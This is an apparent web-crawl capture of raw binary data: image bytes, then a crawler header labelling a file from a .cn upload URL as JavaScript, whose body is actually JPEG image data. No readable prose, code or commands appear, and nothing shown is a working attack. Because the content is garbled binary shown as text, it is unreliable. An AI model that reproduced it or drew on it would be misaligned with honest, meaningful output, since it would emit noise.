�sy����,zQ{p��	����Q�"͠�V��ð� 9��	6�]�*�Z�H��@^cJ`LX� �+�?���b�,��g�E��HT,bWl�c#AD�]6��n�`�[`�-�c7K�G=��,*��B�E�R��ԱHF��9A��5.?��4��WF$�Hh����2"�W���w�,�a�s��8�.�q��U &?���@�<�8���5��j���񣷲��,�P��C��
���N������e�CH@ǳn�w,C��$
�u��c�hE®�AB�)�A ��!' � ��@¼� �x���S�$� ���Y��K��6���0%ߪ� �w�C�<�T?�ɯ.�ѓ�����;���<��<�i�d���}��p{�B���2@�qР��7��k@�y|�e�K���F~֊;1�K������ao� ������A���������� a���Nv}�  6(�;��:�8��+�A��AG��H`��a^�@�=]����_�e@��  ��AB������!����'�  `������_�����$��7H�4�����tPVܐW������	��iW�Q$Da� H�B���@����a<����	d���.<��`�����a�����a+���@+���ա>p�|;PC0h1�;��<T�h�qF�!�� ƀ���t&ƀX�8���q�2� ��֑���b�y�	�.8�!��\ x�ɍ��ɞ>ȡ@���$@ ��>�" X5PC4��#t�-Hh+`�;$˯`V�E�$�@����H&��9��=����8� �>�ɝ@�!A�_  �ݽcf�!�(Ģ��;��!�\(A�"/� @�A��e ;�2 ��)�)d#h�6`�=h�4��!���D@@�$A@�Ax��`����$�#��**C����2C,>@�@ܟ>�<�B@����V��e@��" (�Fvd&h�7�H�-L�7�R���J*GX�@ ���L���H r$�c+�_ ��;�B��`+e%��<\�#�D:e��b1Z$��]%��C����eB&�B0��)C;�e��1��W�%u� ]F^��DA)�ԡc�E�^8$�����>�^Vj]1��i!O����Z&g�a�@+�8h�d�=�iC0D� Fc��C0L�{�f����fD�쀌�e�_�b�?�8��ƽ�1�c$��1e�6h�R�s�C�
g؍���U��_+hA���!��D��)D��F�&h���8��{�I|�gmR ~�����p�� (@���<@�� �h��Cꡢ0����>�5<�N)U���]e ����M@*0�y��yJ�I��i�7�&m�����|����(�e���y��$ hA�٢���C8�V*ǡ�U*:�DN�8�#�j��ihC;��<�J�ک��it��)�4��])N��}�>�b��/
�Za�h<*����M�.�#�Id\��1�A�A��hI��7�)�B��ʥP ��!�j ��!a]��*�j�� ���_+��<��>��B��)ü��:���!���_���5 �T�i�h4C5��Tk�V 汀7��̏ q�� ��:(�6�(\$�^���.���>��8ܞ���ih/~�P�*�ʚ����vH�C�Z�Fb�~����	�x�,�_�a;k��	�!L!ʢ^<�+9���-ھ\��?i �N�����cV��r���e��A�.cl6�RD  m\J��(��<-�t�Ժ ���.z�ɞ����~�2� ��JAu�n�,�^�.���ҬC�����Y$��^h�@#��PC6dC�����J2GP�8& ������"� ���k �r���:*��^�]������^��l0�)�f6<ע��+ V��e\�@|�<������@@��c�0�>�j��$��8�X�]_<��;� �!�Yp��be �j���z��&�p*�j�;��9������o� L@����I�
A�J���g꾾�	B���tg>P0����-����� �@0�A&�A&��&dC=p%�G���ү��0�p�6��A(�����0�!��b(���c���-�;��A1 ���),r��,��]X�$�C-���%�~�:Ȃ�%H�HЯ� H@�& |�����#	����!�q`�����*��i!<�C�����0�-�@�ݙ�%�
?,��՝�T�@0AHA.���i�0��.�1�Ap�(�&)�rw�|N��pWr�y N������>�C�Y>��.����  Ã�c	�� (�������h�jrj&d�L���n9��q��Շ��/I�A$ �J�4K�t�E\�iA�z@���x@���E�.��<@�<�>8��Q�R�F3,u3Z�,�.���Q�9��0	L�(\IJ`�  ����m��@�F��&�r$j
 G˰�����-Y��P��`��*��'�B*x���#�(��+x `���$��-���@ �49�+i˃Q��QcU�a��-�6�F6�B3@�:���A�(�%<�8��x�/�u޲5�6_tY���RC3�A��"�Ě�t���*����Zv[p�&4�#���LB���@�M ���3ڞ���'�ti�6jY������m9�vk��3�B�)Bp
����Sa� ��u��u���5#��&,�4d�9L�΍D�R7s���b����]�q���x���A4�0�$�7%Lh@ �m(���}� �h���h�kj8V�C3���B6X7��9$O�������;���솻@D� �/�*l44컱�Q !� <   ,    � � �   


#$&"1++,%$0+
4+(53$ =>%;)$</,>8
D74FC)"C1+D<K@<L)K2*K93OGQLJT$T/#^0$W8-R=7VC<WHB^)],�^?4gG:_PL\Sa[Xd8*g:�gOEhWQk`nfbo0v:&u?0pF�sVIn`ZyK=uL�yR�t^Tvg!wolxuu~WH�]P�_�|e[{o~lc�t�D/�O;�gY�sV�qe�wn�{`��{����YH�cT�n�}�R;�^K�YB�lZ�qa�|n�{�|a����j������L4�P/�bP�sd��ˡ�i��r��흈H��z����1%�s]�~l��t��������C>�S2�X8�aG�yd��u��o��~��������񱝆��䵡򵤎����]:�a>�jM�wX��y��˹������㻱��B:�PG�eB�iF�mJ�~c��m������¢���3����������uT�rOǀ]�zmĉjďxˠ�ɨ�ȳ Ŷ��������eX�yẆgѐq֔y˔w͘�ҝ�ͧ�̶�̿�̽�����������PF�\مa֊mՠ�ס,ݝק�Ԫ�ڳMܦ�ٲ������#�Ȼ�������������������umߊe��j��m��s㍁஝᭑ݸ����������碌�j鰓䷦�B㼫����Ǻ��%�;����������������oh�s������뾮��ƴ��?��T�������������������ƴ�ȼ��&��6������� �ݳG��9{�)�篡Ç
.H��s�2:��љ9mِ�DV+$�l�qr$�S!7�h����8As���$�P�>�`�i� l��r2f*S)Y���b����R�^����+W���ە�.^hɊ�ƶ-E�	�[��݈s'���Nc9��)Y�d�Z�8�qSg�1=�D�L�:ƌ����)7�8��,��1DM	z��k����%�۫h���EV�٩iնuw�A{t�څ(19܋�1cVΣEfٴ!C��$T�����ű)O~
r�me�B�
�a�i�5`~��LKS��>��)���U���M7��"M4�DSoh�v�Z��>�4�?
-�\r�Ag�t�(�3�x�b.�m��J�p"�PDRH�k��-;���g�&�L&%���qڑk�q�+��2ՁQ�b�,�t�[�QH��i�^!���#���E1�Hɨ��9ag*���J�@C
(��
)��Ac��&�n�!�bLJ!�j:	��j�S��Ҋ�Z��U�� �Xf�eVod��&]qI�]rFdЉvj�L.�tv��/��
!p`-\k-!��L�-&�b0Y�Q�-%�j���"�`R�5Y���4�����J+�����En*�kC�FtN9kR6�tN: 6F!����bk�L`�o��7��K`�A.d�82Zs��2������|�4��ʯ�b�f[�$]���x0��5#�@�ݩ2�aT�v�EQ���`�K@���=A�N����7Z!��ѣ��W�� �Ԍ���U�}�j/mѪV�Fg�t�J#l�9�s.�c,�y�RK��;�H3�ܢ:a�0�l-�xQ�
�����J0��i[���<Px��H����1�9ݨ����T+T��%4�YfYe20[�G">��uG��>>���>�;Կ�b�3�1���@Ff�0;���v�Ǫe��p�'p�d i� ���L�o����N�$���XU�v�^ c"����±��|�[�q�Ԑ���@����@�@����&��x��l� 	�@&A&��	p@v7�H��T��p������,d�%�Xh����f�;���3���#\!�D$�6����$q�%��� �18Q�H�k���,@-��`D����'؛&����A�hW�2s�bбS�P��`�eKQq\ ���T�Cbq�#G����+ԯ�W(�vP�Idʓ_�`�N �c`�L`���������9��)U:j�a�����XъmL㡍�T�X�e2�!�#���@IB0���5���f�F�f�C��$����:ك\0(���B�J0�Ld���D62��N�LL�ra��)8dъh s�h�+��/\	�_�If�,��f"�!�4E
�N쀤��.��RB<b�XƉBbT������1�3fZ@�j;N�7l��D&�xFZ��zE;d��	yU�d
k��:��	i�9���"��8�?f��Hv"3�:����蒲��B�`��)�6�'8�'h[�����}�&td�Rl�g����`AG	�k|��Y��מ�i�U�4s��
���!�A`�AP.
2�(h���	\�.X�E8�	�`0m���14���D�i�-.l�4���`h8]��2��i�Mkm?�[��_������Nʘ)`\�Vj��� ��#8�]p�`#��)����E$��AMM��a`ɫay�4�1�h�~�����c!b�.���Z�ى�
1��I�_k�W�ю��|�\�>���r�çQ�4�-p��(�
taT}(�݀�8�"��M�4꽈�7-ñh���Q��b���G���"Ƶ��IE����H�!:yNF ˭��Z�L,"�*&d1Gt��N(ArG�4���|
qYq�G���{�P~=��Fó� 	�����Kn-��i���[�|�G`�^���j:��S!P`N�L�+Ոy1`n�`�Q�q��Z �	г� �~��L����4
�0m�_�c�z�A'������1#s3~�ہH��u#����H�E��G`$ܾA>�\�y�� p��fso�����F̫Y��r8Z 8^gTC� %��h�[�4��b�X�Tא��c���|�݁-��[�U�N���V6��k�ŵ�a��`1�;�Q~���.��,f�{��w�L�!�Nh*���7@��u�L�.��3�}^K�фcZ����:�Q���Ҷ����a��B!͠?���p�@�6r5|1`i)�-F /��w�W���w� r�%���E ��)�V�4�u�@cR! �k�W~uhe_�'R,p�pG��p3 ;p����!n����5uN���`�e�~g�ZX��7}�.� � Hp�6��7+Hhm�k sc��~G�Avh��[�����H��dW�M@�̀N�55�*0;�.���|[�[(}�� �� 5�R�o��n��=F>밂~>�6��W�W�xD*5I��Hd�f��W0ΐ
)�Ii&E��5��|ͧ��Ќͨ�Ќ\\�X�X���B�j@
�yO�C����8]�'�˄u�u�W__{��	I&�k�R�`��d���r��rP���������0x�` p���``<�g��@#!S�*�(u�3V��=&��H����S?�C���l �?��z��9� Sa�a/���1(gr�� }��и� �� ���'��E� �$P�)�%�� -�+}�%��RGVKg��������HW��T�0�HʖH*�Q�1(�mR�%7;��� ͈������� � `&��\��GO���)�p5Fu�8&/&huG��'!��.�dr钍f�=��������VS)`h�	��	�`
�p�������q �@��xxU�x	p��k�r��
�����`ZQ�!4����"��k	�C�k)?&�R��>�0� `�R�S��4�af]����@��P
��|�@�`�`� q� aT������0&]��	�}d2��3�ei�wq��{mi[�4�G�h5�9��9@������U��I��AE��� ڤ�����0���
*�AR��A���}#J��64爎)�Z���ql�ɚ��I66�vHt��	��Ev� �7@-�-s� s2��RJ}�0
����t�0 2[v5Qa��U�����b��Ihm
5�0qC�dGtv?�9(�u6��h�jA� �� ���0J���xא	Np$�[0
�� -�%�'��@���Y�#���x4哪$Yh��!oz��H����H&E[�����5?�@G�<�:E2-�qp	���v������� 	T�6V��P��>�MP~�u#�0��
�j"���ʦXwD�8q��>)���>6�,P�;`RAh��0�B2�6te!sUPVP4 ���� �Q*��@^0���`ZPq0���7���l��)u�A��ʎH�z4kH7��0��fD�ԋIW\�p���6�xA{�6*�@Z�G�.���������Zp��`�{PgP�2Y�k˶�ڊ/�1+�!2q��d���d��C_`d���N,��J�eA8uO(и>�U�	�`�`�‹��LQ
�@
�����[Z� �a
�q	����S���=���u�V����p�D;�͖M� ?�`?�5d���tA��*'�U�V |��p�@Kٽ�׌ᰅ�[�g  ���~�,�gSVec+jz�'q;Pm��>>�[�������D,u�i�1d�`t;K;i#-����n�P�@ ���� ����Pƣ>%�.�	��	u�­ۙ�Q!v4Qv�g�5��kh����H�l�q�H�P::� ��;`U�;��6E�$.�r� ����!�����b\��p�M�� ����к-H!b8bG`�U����k��5�2��m�,�0JO�m܈�+>�|������ܻ�P��IYʧ���.` F5�Q�<&�s&�aˮ
�P�`y����0A&��'�1��c�]n�\?��R��4Es�`��@-��Y������f��`PO��=弊�eG���$]҅����g��\_��ǃ����	Q #Ï)�6��~�A`17������I�� �GI��L���7<0.��ѷV<��%��$}�6���DQ�?v��`-B9or� 	U�6��	��ӸG�WEm������H���{^PO4 b��Pcƴ%��
^}��Lb5Vb��d"fmh��n��1s�
o�1��69��ͫ=�`(p{P� ���Ɛ���M����a+u (� ` �	j0
����Θ]ݟ ;&���.���|>;Do}Q apE7�\(�I�.���|�@M�9{ �@
L� �����@@� ��j���hw��\]ݗ}�\��c��i9���Z��4���0��N�1��(ݼЋ	�x�0߉	���@
�@
�0-�N��X�xP s�
0d�\ٖ-�mG��8�z�e�៭�pbv@��!�-%n|�)-*�>�	}G�˚���� �e�� �K-<P� �}�����gx|�Lnݡ�Gٝ�ۭ����"�D`S`	���0;(�1�|���� l�����>�X� y��	�0�B�K�}�5H��Tn_��uad�	5 A�s6t�1��ll�Ŏ���I���������G��a4��`<��v\8"�խ%��������,��uA�`*�s��b|	4;@��Ű�H)�����@ϰ
� 
�ї����E���n��pX8���Nҕ �
�C�8��-Mq�Qe9C�D�;��@p��mS��K:�ʺ�~���
� 	� H_����`
p�@ ��k�	�P&[�P�1���[�U��gy-"X7<�dO�1�n/ #���@��P
VpwpE	����
����@�DO�J �U����ٔ �'���Z��_"�ݤ�,�`��S�	�*A�dA�<�kc�P���P��
����¯į��
�p��-P��D ��j�\���/���]	%OҴ�uH僄h��1,��7�$��\#�`�]/ ��`
Y��א�� �L�U�����]09(@�@�		&H ��R/h�v�b�SHV�L�D	���-O���+Z4i5�M��O�N�����3�9{���y4(>|�ΝsZ��*,X�A��	Bd���D�SJ��b�����Z,Q�D���N�;k�N�X�@�.N�C��G��F�tyr%��)ar�YSΝ:�5�e��޹r��d�si��Ξ2˦l�W'pP�!B��*T8��A@ B�)��m\p����=޻�݈�a@@�8p�U�ż����d��++����2ij��������1�&6e\�������?|�q�U^�-�B@���� b8�K�Y�a�9��!'�}�!�j�%	����"(`ie^s�1�ڣ�=���h2��3��y�{�a�ljQ�4)Q��>Kgb�Ѓ8�`7n��0+�	���#�Y�)��wPTq�w���K�����s�$��P~	��Z"�ȓ�LrI��{2��̡�JfF+0��D�))�̡���nP�̊n���<�S�.��b��n��K,���{�;�8��R@�TR�(m�R�@�(���钧��<ǜ��aF���1��r}�]OF���B��F+*`8�� '���
4|���k�{Pb��*Ў� 
H��8 �IGz�$l'���m�ER�o��t]Ԝ5U�q�?��a�fs=e&�!j��!�������7N�������#��	&�Yb!eKFi�E�0!��7	8� ��ֱ�c��"�6�T�T?�H�'��Q�-��?g�	�erQ&�TȈ!�ro�g��b���c�8��"��.���8��zEi�P�,<4AТ��By�lU��$�S^�/���]S�='�¡,��ÝɅ�Tj����*�5)�_��c��XL���&��B�G��u=�_ Zo� ��؝z>Q�0>���|�����f�:S>u��$L�2�9��e�d��
P���d�*�Y�C�cptr��Ԓ�Kt���_�"�!�h��4��&�#Q�|W��0�!���hr<0MPJM��=<���$UNI��>x��0V�Սh��[�p`{�C�PM�"9v,�,`�G>�B� E�	��"� 	Π��t�JL	���Ka���8����v]�A�iWS�(��� �8�5f�FX���T (����e�V�Y�r��F0��I�R� |1d 	0����+��V 1n��|�%Ep}I�{��9�!8R�&4a�Q$N;LA	eDӚle!�`l��vh�9��������˪U#aը��7 a�h� $�=����G;�ыkbSnG�f�0�����o4[��lַS��)���jp&4I�V����ȝ � PC?��>�4	+RK����4"��pT` �A"�v�#�pE$=*I��M�G�)W3�@0A���>sU@B	4�U�O˽R�Q
���K�oR���~�bX�-	CBҴC���<��%������;ؑ�|lC&+6M�n%i&#��jLUE�|�f���h����%A�k��#�D c!�`�0 ��#j)|�ؤV����CXج�J �У,��z�x�[��K�6�L<bk�HEx��'��k�h����ɨE2�Q��"
JH�	�9#��'7��w���@��S�K��cG�s!�C$5� �,|Q�j�C+�ǟ�ъ�D�����Z�sJ>1G����rԂ�HE* �	/�	 ='ˬ�2 dOYHˀ�2��,�kd`�5`
�4��#,0�o�xE��1Q	t$!�	Z�&xQ*�H9���ldL�0��2C��w.2#	�� @�*{�(A� srH�S���,X�*ܰ�V×+���|����s�I��zР�o�Ѡt��)�v$jQ�(�P A�9��E�04]@k��I"5hrԝS�xaFZ�(0��	)Ɲ�q����mq�>�
�	�d6+4�-�d�p�H�ę�FkCTD2Q��8 ��q FN �:��SeU�T !���,J��5d �!�ѕ �:���-oy�A��#�	ч,�Fp�I�P��Y��ٞJgܙ���*9��0�@P��5�
v\Ѕ��h�>G��+G xA�P�	��� ����d�R�"��E,`��|���-�F�z�
�
��8������/%Z6c���E���A	AHA
6� A|�e�0���0�0�0��̡�����w�1� 5��c�Q
L�Y���0���Z��t�{����������&E�,GQ���1�y{�G9L���i���d��"#�L�Z���2P�䂷�����Z<a�L���7�ʇ����k�WA������<��C
*�e0��`fP,���T#`;;ɓ����0>p q0��Z�3K�)�2��"�
��%���c����r<}@wx�|�W `p��>�<N�"Q���K��K�)Q�dH�r@��@�o`����p�Z0����b0�3��� �� �PG�!�`#'� 7�@���{�p0�{+��B<�q����?�3E@CA�۱S����X��xU�s��r�q`�b��A�?qpS�bPa�=l`�5����P3 " �!�*x䊈�x���Q|�R��p�v��Dp�3�-�o�}�@8;C�#``�>s����.*�qaMjPA�9�1Fq`Fp��kF:qx�bp;�`�b�@x� 5PS "��	� ( P�D�� /0Ų�`	�Tp�Bw؆��G-��jx1zxk�$k �V�J����DH�z�-9�L�rI�r�qh���L0RtM Kr(K�S0��ZP�*��P��pɗ�ML���$l1ay� �k(Ex�*v��т80�j��?zEY �ih�Zd�I�?����EQNJ4GC���ac�r���Ic�?�l�z �K�pPFa0$(���I������2pLpr���3����}�3�o0(w��;��ʔ�X�W`��̏��]���%ш�᤬�dHj4r`��O�HkĆ�<Bq�r :�N��4�'P ��FB�D�TN�� ��b�HF�ܻ{�訾px��WD��l2��8�?[O�O!�^���i�����M�,:�Pq��Ԅ� V���I�%��@�N	�K��4%��$��?#;�x�3;Ӌj�L�3���IPS���-���$m(��a�y��D���M�� �������{���~�� )�M0~���P@��M �Fē�$:0�N��:8op���3A"iS77T
O���I�����4��>�� ��z ֢�5�4!!hP�@ h�L�H?�5�R�K�� H/H>���ۇ��Qt<�PF��V�D��5�� q�Y=�P*Q�sP�k�E���U?Ң#ւTqXD�h��9"�.S��(�!�$N)- � !�$�p%:�܋}+:rhE��W�v}WW}U�p'96�2��� ��+Ad�8c�ٴ$� �QA-Vz@X%�4�Ȁ0�����@a�H�)��R�H������;C�w �p���RW	Jp�͜��u�ˣ�_ܒS� u�T��$���ؓVaEZ/@؞@芭�p�R�ߔ�Y�+{������GQ��5Jp(��>�3e[5�[�u���[���
B
gpd��$kq����?�#\/�
Ȁ@��x��p>ȓ��a�O��W|�'��#ط;{�]d��9��d[�Ŧ�m�<��m�ш]�0?�	�\Йr�H���=Yq�(��ȀX	���Z� ��,�R��j\��	�r���5:�:�����3գ�q[�]	wEa��7<�uz�Sy���^L�����S��p�/P��|ٍYɑ�>��.?@i\���)��	�V��b���
a���Q����F�l9HQ�$��"{ z�	��a�Op�7ȍ0�؞�0��ȈE���H/�=��t��M�E������bL�9SY�E�n1��2�3N(i_�ק@����u�aL9���H�d]�3��1��`�c`��X`'���� �%	� ��$ �FFZ�,�K�-OW�&�[�d1�f����2��� 	j��8��!Fe@lxcTVeo �5�@� X% >�D�
������ĸ�M��fPaf��� �q����V��"��.xf�HW����1����=��~+�
�p��-U�tF�M�a�1HE�� ⽀�8#��E(w�����$�Үf�@�b�؍�a�q@��3�m.��W\�s�*��-����hk����s��LZ6�D)b,�tpc��O�(�.������� �p�3JR��R jf�?$Ʈ��`.dPc�H�K?��j�h;�p4���I�Q���=(�kD0O��h]L�S�eP�iK��:Py�m�bplS�XY������iH��D���]6M�� �Y�� �����H��9(�i���l#HĀl� `=8m16O^mBkm�`���+Af�JQ}�v͹(!8�D��k
L(B�E�)ll����mP�t�	0���. �@�v0'�����Q o ��Nﰞ�d#�������Tā�GÆ����6�j}��=&� �#��?�6�A4?�;Ů��* T��Qt�`��h�vp�2/����0���fJ )�<�Y�C��~ՆT����W�Q�x�C.r����
��,�'����nlX��@ ��
� @��}�`� 8q37s.�� (�X҆s1~ݪT
�X6R�02�T��>ǆp�SS�Ի��
�xn� rP/�=f��OHo�� C�kEΊ�k��l��(q(q37#�#��xgs���v׌No��tR�h_�������dxt��i_V�(��>#"���L�w��j�R��`@� "��0Io��(�f�9�$9@w�f�v7�"���w��`�ZOa}W6�B�$Ҹ�TP�sF�14p����`��3�D���?�T���u�����yNr	H�x�  y�-�8���!1�v�
86��Ӯ�[O'z�"���eC:F�6�x��p(�ٗ�b���?���P�L|p0��f̆0 ��k�'�|�GW���*(��N;�/�����	xu��w��y�Æ���	uimX�9�$���5� 5�	�~(�|��OR��pd��	 ��3CNMw�����3S���n�/��w�pT���6��wW}'�>qb?�U�WN\�R]���� ��	Lx� 
$(� �d'�J��3Θ

�P3 � �̘!�;����&��	(\��a�i�">|��(��$�B���+ذ�ƒ-������UK֞3g��:cv� 3d��@���!����QcNObP�*���V
�&�;�̉s@Fp���Т�>\� �F��F�N�pсD	-449thҤ���-��.��l����̙={�%���K$!(�� 7E�  @��gb���`�Iz��3U˃D2#x�_X4
ppjD,�6��&�T\� n��[Wz'�qe�աr˝��?g�h3�D�
L��P$��Va�� �oL�AƐ3�1�`�7����eP�yC�Uq4����4�Ђ�&�p��p �E�=%���Z�1��9��EC4�8�D��zL�8���dƌ�*T�����W@
Q�Δ� x�	d�L���& P���h��&��$��Y���OAe�sO9T��C�&cD��IXF�E�Qd`A&�(�Cдl��@��T��+.�x[�r B
.�`��@�
M��*Xj��=�&G�Y�k�3�ܓ/�>�x2�*��]��f�t� o�` n8C�B�mz�@�;�j�+E�I��r`����	Ȱ��~喜kI7]�cI�V��L�3朳43TL��_<�]�-g�0F�}���/�q��@���s���#��hA�|*,��j�
��Ko�=��4�$��XF��3�,mN.Q�����X��А2J�d���a/k Ɯ�i�k���yZ�/��QGV}@�[��*��F'����E���PqD���7����u7A�! Ѣ�;��C��a���Bq��E���0a,a��b9�E9 A6�;���Y�]�C4��%`wq����	\����` �Y����P(Au��`��y���&,�=H��.�A�w���'ȝ�����E`$�W\~�Cg   6HB0�@6�@�p � �7��p�-r���` :�c]��S�F,$j|�0�����  ���?�,h���=в/�M'p1G:�Q�cx���|$$�ȹ 4����� x�6����$��"8 *Sy�q`G�{��*I��̑���6��=���X�Y�{��aF:ʡ�ldC�Td YJPz��8�%��Al`K�T�J�IQ��t#?���c�rYa�G6by"@��V�G�����R�r�s�F*����"C�X�6���@ 	_<�#1 �H:"�����o�R����:��Nl1R��<P�dI��M��Og���1�3��dd����D-RQ��BE� T�J�0D���$p�L&�Ȫ��J:4�| �'H��r�Ӝ�#e:q�E��a� ^I� l�6��F�|@8�)N�Ӝƥ�(�c˱8ed�@*8��d(�K5�<#�J�RG�f;���$Z����逓A�x�ǑFn�<i\�A�
��8���zZ~�Ob6r�k4p�,�y8�b�{��jCsq,3��
dը�͆g-�H@�8��)&�#k�3'yU!:� k�#	�d�'\!����� D�B��8��:�x\6����rǱ8���@	H����%�nN��8e�"�e�\j�m\���EE-PQ���҃>.}W� ��� ���4�o�B|�hDJѩd4��o�'j�6B���m#��H oY����lݜ��9�ufe���l(3F528aN\PG�/D�$������#�#	H.�� M({�i�Y��[��8!�)#h:wR��t����9�9U�=�9+����͋gs�	Z"я�f�q�0�R4�\���e}2�9�����c���T�187��D 6�h�S��&��[��<�B�PE-��P�:���u�Q�:�:���q R���`4Y��'+��
o�ʸ$h����b?��$`6h��� �@� da�'���ӌ��!T���q�mlsZ�����q
��!	$g�j�� �����!��_����x�Ǳ���r�XOрl��fu�K�
���8~��#�cN,���pDLʤ/bS��_a��Ivp��Cr���^���20{�#���0#�`���{������'�����Ia�N��ݪU�L�M���������1�nb�K���qF6 qsZ�b��0-�Y̆^�x~hUkz~x'�,##�A�ir'<��1������7:�v~]|d<F�{���8C�-�#���
�up�fݝ � �A��9�6�4y� :y�oIS)U���(�U&a�U�)��k%[
�����^t${A' B�����9B!�]��� �T����y��׵! ��1��TI����2R&���Aȃ�e��iYF��\	Ɯt0C- Uei�����`��� A���ND`�H���\�T�	^XS6,m
�(m�Z���#��_����$�*$C6<_��������Ձ'�'��j頠�al_n�VVmZn�UN\(5�4E�1x�1��,��i�#�X](U6<�*�]ܽ�����2:B���j��E�4��U^oa;	 �ᢵ��4F�^Q�8� n%�����qT��A����#�y��13xafi��%'z�8���yP���a(�7��1t�;Y�]�Ձ���1h���<�=�c=��$0�c\$`��-p�&`���J:cBR�Z1�o��-2dq#�aNT��!`�7�S2� 2��5�Щ� TI��.����'(_A�'ԁ�M�^!`Eq["]QEyƢ�T������A �_]a�yP0��`΂,��f7B���s%@�eAL&I��e�[�1c ��_�effb�1�%N@hBj*�����4�C5̂m&,�i݅I��NL�
� Lfdee�3j���X��K`�%�����@
��
��|�� {� y*�)��)���C8h��@H�&l.�~�'�g�A0p�<�<XCaڦ,�Bn~�~CH� @��ҩ�qR&r"�JfV � h�s�`f�� Ђ���u�2��2�BL��)�B1��;�(J�{C1�B<��DA��i���0÷|ˁ��+X�(��ǎ@�q�� �@d(rz"3b���r�eYn"2� 
_侑�r���7�CP�{^�5�(8�)�H� i��6��aJ�%X�+��i�ydD4 �����i=b�2"�$cf=AA�d�y���2֤  ���M��-d�,�)��Í�����z�<��H!��Ǣ6���&�&��*�+����-!@k��
'� ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20241105/1fc24a92839700843b7e6411dd2f1ca8.js
body_size: 198646
content:
���� JFIF  H H  �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm��  U" �� 6            	            ��     �Á�@ccx����.6A�h�D�%���I憊�����C"n�Ri&��7Ii��f%	[�����1j���&����i@�<
F*B�f�ƵEd����9YQ�1x��Oc��U1�"�]cY�/h����ՀO��P���!Z���N���eRͅ>���m
(��]ςw�.T�q�0�'(^���d�<+k�$E`k"U��w0Hʱ�b#[7̹+�u^�:�����g�񋭖�k6���n?��5Ti����<3u\lC��Z�KZ�N;*�XҞ��J���u0q��D�C��:Xe)|���ƆS,�oS1\�r"�D�C7g4��C��"r���*��l��´l������ ($��Ccx	ad\9�.�{^�#>��J�Ot���7j �#�������y#��X,�d������&p΄~u��Z���A��Ok�~F��FT�B���E^#Ƭ�SV�3�07��]ԥ"nJф~5�h���r�Uk�5S�3b��2�#t����Di��@C�NͰ%k�;I�R���+�_>ߘ�� (��V6��uNJ�������!tܙ�`�(�H5�P��R��mήA%'2� "�4�	Q�>��]��u{V]��ĿE�� 0����毨V\B\�~:���ӫ!X��)l��6��ɆY��@[UYt��<���o)�F�f<I4�dO�\�#!� ��4р##Xle��(��x����rY��K�V8FBe�c[u=�}e �l�]) �M�bhIE�Z�G �j�
�j	,F�r���Hĩc-= K[(��0(�t��	*8��722^c��NL1����*qt["ЁMbk�ډ����L�� I˷U��ġ������ߙ>�\�u[�?Յ9b0^�i���@:Ti�f�5e-=�Rp����dKݘ#,���"X�;U�ۚ$���'*��r���A�et�&�c('$�кo���ڴ���_$�-1���@��"�y�
�5w�/Q��dF �j��s���\v�K�bj�.�%#t�F����L�p�����$�f����Sm�eV��$90��p-��<JA��^ě���cF�pT������+�l�4e��ܢ��Ǭ�8�`��l��{f]IP�^k��lL4�|Ȑ��%�d��-��55����11[A9X�� ��ϛ��pZ�j��j�ԿQ)��D!��L�� �	������n��	��ɈI���5(?	�F� 16�+FE��9��5�q_=ϲѷKS���҉���%��[���K�l$�p�Ֆ!1r����hA"���	阦��y�j|-�%�%k��d�val
�d��r�_�!+{�
���u�yڸ'|��p���t�OeP�^��WX�0*�Ue,f˴X�\�A5Џ����h{�t�M5��2=$�÷���~������2�
OlP!��1Z��[�\K�)>�@	Q�DTQ�'�ܻ�Y�vt�UC�f�H ԔM@�����m��k�d3��&z��1�@}���6�=v��j��YF+~u`��k i	UfwUw�z�M�u.u�0�F�+�bX�/ձ�Ѿ���c-s�+A����y]Äv��/��wg��m�q��mo����/�Y��,i�[=,��1b��Q�3c5ϫ*ߣ�hXOb�Y⢃ʼ���x�|�����򆉈$Z�]I�U�A0�1?���HQ�P4��[�+A*�U����C���8�t�diڱO��\�|��=���䊵�Ou���-�c$ǥ��Y�ub���.�Jc�Ym����<�<z�W>�Gن�>$S�����0]WʃWg�Dk�9�ڱ��:F�n8Z5Mդ��y��XfF6}+�;�!+X6���B�B�R�����X�q�����x��E+p@ı=�^���bJp4d0�J����J|�*@>vS�F�Tw���ո�A�f�� ��b�`jphK�qF�5�;-��o�FZ��k���lTN�o$��e2Y��JmDCm���D����:C���ۍ��'��>=�j��c'4��RX���Z�d��и�Kތr�9I1��"��1-���]��O���	D�L�h�Q����e��鿘�I����6�5:�J[���i��F�s�.B$Icqlsk h�e'vw��i�xD�OO�U�0�sFg �V��	��d��f�q⤫
�A�!q 3F�J��}�L��F�E�w5��f
FX���Bw���&̳F:���z�� ���l�\�O���lX�ݿK��#5���-n
4�5%���Q�V �EO�A��=L_��jZ�f�ȼrB~y�<	N�#��ݒENn� �&4�so�8<�o��������|F�KFM�Rn�{���-���oK똗R �b(TN@�Q��f��fһa[�,����f��҉OND���B��(2�,c`&�GP�5�\�#�b�\D%ý��Z���(
~����7� >��^�ҭ�:�KU��{��DiJ�ᔟ*Iۆ��x���sH�Q�5s_��z2|MV�������>S���7ѿ8���WgZ�ijG��	�r3!3V��=k�x4f%�p���0O`��q�m�VF�nº-�rX���q����^����-E>'��yv��9���nĒT�l��[�2D�x�@T��+
$@��PI���&���澸V��z�&=eh>!!�ގ�#����z�pM�B�	�1��G<U���s�����=�tyn{��O��Z˝�0�gM�S��Ut����[��ztb}�K�W���0MG�ݶ��?8bhn�p��K(dA6�\�00�x�cq��sV���͘v}%C9+r�.V9 �4��H06�:��&�Y)��VA-Ql�uϖ>��r����v	�e�M~\��ЃJi,)�YWc�$#L�0���)�d��9�@���1�~SP�#�3Md�Lv�ň!:���F��
E�-,KUA*i�ݙ��ZB �7K��bs�q��ɺ�k� �߿g�lc_g���eYS�D$km�t�lF�jg8j:�1�]K^������Z�<��-	a$�&2�����:p��wsfb��F�C"�TgjRV�LɖU�	L1�B�P�3�jv�oCV���e�gR׿;2���Ыv��������Yu΅��k��L�յ�=*I���R���>L�@�;)>�Q���.�J�>'�l/{�<T9ՓXw����&t��� )�M��i^Fu�9�
�����&$pr���!����_��ׄ�9l>��K���6��Y��U�;��1yϪЖ�&=|*��uyt��/DS�VMq.4[�(l�D��:�
}��y��D��{df������E��0m�C-���E���p�����K�{&��0��գ]b%���iYD��{�m�v����}n���8`���UUUM��*4CSyt�Qd
